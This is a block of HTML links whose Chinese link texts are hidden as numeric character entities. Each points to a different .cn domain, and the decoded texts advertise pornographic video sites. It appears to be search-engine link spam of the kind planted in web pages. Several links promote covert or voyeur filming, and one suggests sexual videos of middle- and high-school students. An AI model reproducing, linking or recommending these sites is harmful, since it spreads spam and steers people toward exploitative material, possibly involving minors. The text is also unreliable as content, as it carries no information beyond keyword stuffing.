<a href="http://wbstx.cn" target="_blank">&#x5C0F;13&#x7BA9;&#x5229;&#x6D17;&#x6FA1;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://rc51.com.cn" target="_blank">&#x5C11;&#x5987;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x65E0;&#x7801;</a>|
<a href="http://ysap.cn" target="_blank">&#x56FD;&#x4EA7;&#x771F;&#x5B9E;&#x4E8C;&#x533A;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;</a>|
<a href="http://oyzw.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x72E0;&#x72E0;&#x7231;</a>|
<a href="http://yaouqp.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E9A;&#x6D32;&#x4E8C;&#x533A;</a>|
<a href="http://drtim.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4F60;&#x61C2;&#x7684;</a>|
<a href="http://hoteljc.com.cn" target="_blank">&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://zeebo.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;&#x516D;&#x533A;</a>|
<a href="http://eevfjw.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E13;&#x533A;&#x4E00;&#x8DEF;&#x7EBF;&#x4E8C;</a>|
<a href="http://n4yvjlj.cn" target="_blank">&#x4E9A;&#x6D32;&#x9999;&#x8549;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bigine.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5341;&#x516B;&#x7981;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://9peiwang.cn" target="_blank">&#x8272;&#x6B32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://carveout.com.cn" target="_blank">&#x6FC0;&#x60C5;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hbb59.cn" target="_blank">&#x4EBA;&#x59BB;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://anometal-sh.cn" target="_blank">&#x5C24;&#x7269;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://investjs.com.cn" target="_blank">&#x4E01;&#x9999;&#x4E94;&#x6708;&#x4E9A;&#x6D32;&#x6625;&#x8272;</a>|
<a href="http://btyd.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x533A;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x4E2D;&#x6587;</a>|
<a href="http://wfsvv.cn" target="_blank">&#x4E00;&#x672C;&#x4E00;&#x9053;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;AV&#x4E00;&#x533A;</a>|
<a href="http://mammutmall.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://lijingduo.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://tafen.cn" target="_blank">&#x5C11;&#x5987;&#x7684;&#x4E30;&#x6EE1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kvfd.cn" target="_blank">&#x6210; &#x4EBA; &#x7F51; &#x7AD9; &#x514D;&#x8D39; &#x5728;&#x7EBF;</a>|
<a href="http://jinpaibang.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xmviu.cn" target="_blank">&#x65E5;&#x97E9;av&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kohosaw.cn" target="_blank">&#x53C8;&#x7C97;&#x53C8;&#x957F;&#x53C8;&#x5927;&#x53C8;&#x9EC4;&#x7684;&#x65E5;&#x672C;&#x89C6;&#x9891;</a>|
<a href="http://cg56.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6700;&#x65B0;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x81EA;&#x7EBF;</a>|
<a href="http://httpwww.cn" target="_blank">&#x56FD;&#x4EA7;&#x56FD;&#x8BED;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://gzfcwj.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6C61;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://youxiazi.cn" target="_blank">&#x5168;&#x90E8;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://aimengart.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://lfxqt.cn" target="_blank">&#x65E5;&#x6027;&#x4FB5;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://fsomb.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x8001;&#x5987;&#x6FC0;&#x60C5;bbbwwbbw</a>|
<a href="http://udk3m3w.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ytxxedu.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://eyunf.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://hydrotitan.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x9EC4;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://jianuoer.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5973;&#x4EBA;&#x5929;&#x5802;</a>|
<a href="http://gboll.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;</a>|
<a href="http://xinghualou.org.cn" target="_blank">&#x5C0F;13&#x7BA9;&#x5229;&#x6D17;&#x6FA1;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://evyt.cn" target="_blank">&#x6027;&#x8272;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7CBE;&#x54C1;</a>|
<a href="http://coal.bj.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x5DDE;&#x8272;&#x8272;&#x514D;&#x8D39;AV</a>|
<a href="http://suplan.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://joysea.net.cn" target="_blank">&#x56FD;&#x4EA7;va&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://followed.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x5A77;&#x5A77;</a>|
<a href="http://bqql.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x52A8;&#x6F2B;</a>|
<a href="http://wzliangli.com.cn" target="_blank">&#x5927;&#x9999;&#x8549;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://kao4.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x6D32;</a>|
<a href="http://cd4power.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x89C6;&#x9891;</a>|
<a href="http://500ssq.org.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x5A77;&#x5A77;</a>|
<a href="http://nmkpx.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5077;&#x770B;&#x5973;&#x4EBA;&#x6D17;&#x6FA1;</a>|
<a href="http://mayar.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://nuoerchem.com.cn" target="_blank">&#x5170;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x9EC4;&#x7247;</a>|
<a href="http://rxeda.cn" target="_blank">&#x4E9A;&#x6D32;&#x5236;&#x670D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zqslj.cn" target="_blank">&#x4F9D;&#x4F9D;&#x76F4;&#x64AD;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zhiyuanjy.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://cclbww.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://pnmall.cn" target="_blank">&#x4E00; &#x7EA7;&#x505A;&#x4EBA;&#x7231;&#x5168;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x770B;
&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;666&#x5E05;&#x54E5;</a>|
<a href="http://lopesan.com.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E5;&#x97E9;AV&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cshotels.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;,</a>|
<a href="http://cmxw.net.cn" target="_blank">&#x6700;&#x65B0;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ahsoso.cn" target="_blank">&#x6700;&#x65B0;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sleepproducts.com.cn" target="_blank">&#x5929;&#x5802;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x4E00;&#x533A;2&#x533A;</a>|
<a href="http://locwid.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://aketac.cn" target="_blank">&#x4EBA;&#x59BB;&#x6FC0;&#x60C5;&#x5077;&#x4E71;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://lasido.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x9EC4;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://8weishu.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x871C;&#x6843;</a>|
<a href="http://jdzbh.cn" target="_blank">&#x56FD;&#x4EA7;www&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dqhrsl.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://kmxwjj.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gsc-llc.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://0wx.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6027;&#x611F;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yangshenggang.cn" target="_blank">&#x4E2D;&#x6587;&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://09595.cn" target="_blank">&#x4E5D;&#x4E5D;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ditgibd.cn" target="_blank">&#x6B27;&#x6D32;&#x6FC0;&#x60C5;&#x7F51;</a>|
<a href="http://lexp.cn" target="_blank">&#x4E00;&#x54C1;&#x4E8C;&#x54C1;&#x4E09;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://debaoxin.com.cn" target="_blank">&#x5C11;&#x5987;&#x591C;&#x591C;&#x6625;&#x591C;&#x591C;&#x723D;&#x8BD5;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://bjdysd.com.cn" target="_blank">&#x6210;&#x4EBA;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;AV</a>|
<a href="http://dhsyy.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://hypertronics.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;99</a>|
<a href="http://garden-fz.com.cn" target="_blank">&#x521D;&#x9AD8;&#x4E2D;&#x751F;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://yajiewujin.cn" target="_blank">&#x6700;&#x65B0;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lkjjdd.cn" target="_blank">&#x56FD;&#x4EA7;&#x770B;&#x771F;&#x4EBA;&#x6BDB;&#x7247;&#x7231;&#x505A;a&#x7247;</a>|
<a href="http://cddesign.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x897F;&#x897F;&#x4EBA;&#x4F53;</a>|
<a href="http://3yic.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://135588.com.cn" target="_blank">&#x6210;&#x4EBA;&#x6027;&#x751F;&#x6D3B;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://kings3d.cn" target="_blank">&#x5929;&#x5929;&#x5E72;&#x5929;&#x5929;&#x723D;&#x5929;&#x5929;&#x64CD;</a>|
<a href="http://angni.cn" target="_blank">&#x6210;&#x4EBA;&#x591C;&#x89C6;&#x9891;&#x5BC2;&#x5BDE;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://2007pet.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E0;&#x5220;&#x51CF;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://ladycolor.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x9AD8;&#x6F6E;&#x719F;&#x5973;&#x7CBE;&#x54C1;av&#x8F6F;&#x4EF6;</a>|
<a href="http://bjfeijipiao.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7FA4;&#x4EA4;&#x5C04;&#x7CBE;&#x5185;&#x5C04;&#x989C;&#x5C04;&#x6F6E;&#x55B7;</a>|
<a href="http://xbguangdian.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://globalcoating.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x505A;&#x4EBA;&#x7231;a&#x5168;&#x7A0B;&#x514D;&#x8D39;</a>|
<a href="http://kotl-dg.com.cn" target="_blank">&#x4F26;&#x7406;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://betanews.com.cn" target="_blank">&#x5348;&#x591C;&#x7535;&#x5F71;&#x7F51;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://54hz.cn" target="_blank">&#x56FD;&#x5185;&#x5077;&#x62CD;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dingood.cn" target="_blank">&#x7537;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shengjiedongli.cn" target="_blank">&#x514D;&#x8D39;a&#x7EA7;&#x505A;&#x7230;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7231;&#x8272;&#x6212;</a>|
<a href="http://c9706.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ene.zj.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://tuoluowang.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x65E5;&#x97E9;&#x7EFC;&#x5408;</a>|
<a href="http://ccsat.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sdesc.cn" target="_blank">999&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6DA9;&#x7231;</a>|
<a href="http://slsee.com.cn" target="_blank">&#x7206;&#x4E73;&#x7F8E;&#x5973;&#x5348;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://autobody.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x79D8;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yesafuhan.cn" target="_blank">&#x7F8E;&#x56FD;&#x6BDB;&#x7247;&#x6BDB;&#x7247;&#x5168;&#x90E8;&#x514D;&#x8D39;</a>|
<a href="http://99trip.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://nmjql.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6A31;&#x82B1;&#x5408;&#x96C6;</a>|
<a href="http://qy-ceramics.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://iphoneqq.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;.</a>|
<a href="http://tinnok.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://buqj.cn" target="_blank">&#x4E45;&#x4E45;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://0108600.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x5B63;av</a>|
<a href="http://ytzhzp.cn" target="_blank">99&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://fmur.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://njjlstone.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://angni.cn" target="_blank">&#x65E5;&#x97E9;&#x4E09;&#x7EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://chengzhengit.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x5B50;&#x4F26;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kendui.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x5236;&#x670D;&#x4E1D;&#x889C;&#x89C6;&#x9891;</a>|
<a href="http://zhongshanbbs.cn" target="_blank">&#x65E5;&#x97E9;&#x4E1D;&#x889C;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://021stwx.cn" target="_blank">&#x97E9;&#x56FD;av&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yikeji.com.cn" target="_blank">&#x871C;&#x6843;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://hualingdianti.cn" target="_blank">&#x4E9A;&#x6D32;&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lijingduo.com.cn" target="_blank">&#x97E9;&#x56FD;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://ebuy86.cn" target="_blank">&#x6B27;&#x7F8E;&#x52A8;&#x6F2B;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://easydone.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xinghualou.org.cn" target="_blank">&#x6B27;&#x7F8E;&#x599E;&#x5E72;&#x7F51;</a>|
<a href="http://chishuan.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x72E0;&#x72E0;&#x7EFC;&#x5408;&#x4E45;&#x4E45;97&#x8272;</a>|
<a href="http://lezt.cn" target="_blank">&#x5929;&#x5929;&#x8E81;&#x65E5;&#x65E5;&#x6478;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://zdface.net.cn" target="_blank">gv&#x5929;&#x5802;gv&#x65E0;&#x7801;&#x7537;&#x540C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zhantao.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x6843;</a>|
<a href="http://qqamt.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://fp1007.cn" target="_blank">&#x6B27;&#x7F8E;&#x8001;&#x719F;&#x5987;&#x4E71;&#x5927;&#x4EA4;xxxxx</a>|
<a href="http://ashuai.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://niuniu98.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;91</a>|
<a href="http://1tvw.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x53E6;&#x7C7B;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://gipt.cn" target="_blank">&#x4E9A;&#x6D32;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x4E45;&#x70ED;&#x7CBE;&#x54C1;&#x4F0A;&#x4EBA;</a>|
<a href="http://tssrdc.cn" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x6A21;&#x5927;&#x5C3A;&#x5EA6;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://unionceshi3.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;av&#x7801;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://4oi.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://yipinlipin.cn" target="_blank">&#x4E01;&#x9999;&#x4E94;&#x6708;&#x4E9A;&#x6D32;&#x6625;&#x8272;</a>|
<a href="http://sz-usb168.com.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x5929;&#x5802;</a>|
<a href="http://ycxzf.cn" target="_blank">&#x514D;&#x8D39;&#x556A;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jshij.com.cn" target="_blank">99&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x4E94;&#x6708;&#x5929;</a>|
<a href="http://pipguo.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x65E0;&#x4E13;&#x7816;&#x7801;&#x533A;2021</a>|
<a href="http://wuai77.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5929;&#x5802;&#x4E45;&#x4E45;&#x7EFC;&#x5408;226114</a>|
<a href="http://sunflowermedia.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://daiyun800.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;av&#x7F51;&#x5740;</a>|
<a href="http://liruo.cn" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;2019&#x5B57;&#x5E55;&#x7B2C;&#x4E8C;&#x9875;</a>|
